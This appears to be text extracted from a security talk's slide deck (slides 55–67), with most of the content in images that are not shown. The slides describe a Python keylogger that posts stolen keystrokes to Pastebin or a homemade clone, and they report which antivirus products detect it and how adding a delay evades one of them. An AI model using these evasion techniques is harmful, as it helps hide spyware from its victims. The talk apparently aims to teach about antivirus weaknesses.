
Google "Python Keylogger"
I used this one from 4 years ago

Slide 55

Post Keystrokes to Pastebin

Slide 56
Problem
Pastebin busted me for making too many pastes in a 24-hour period
So I wrote my own Pastebin imitation

Slide 57

Kaspersky & Avast! LOSE

Slide 58

Norton WINS!

Slide 59

But just add a delay...

Slide 60

F-Secure LOSES!

Slide 61
PRODUCT ANNOUNCEMENT!

Slide 62

Ultra-Advanced APT Tool
samsclass.info/evil.exe

Slide 63


Slide 64
UNSTOPPABLE
None of these products stop it
  Norton
  McAfee
  Kaspersky
  Nod32
  F-Secure
  Avast!
  Microsoft Security Essentials

Slide 65


Slide 66


Slide 67


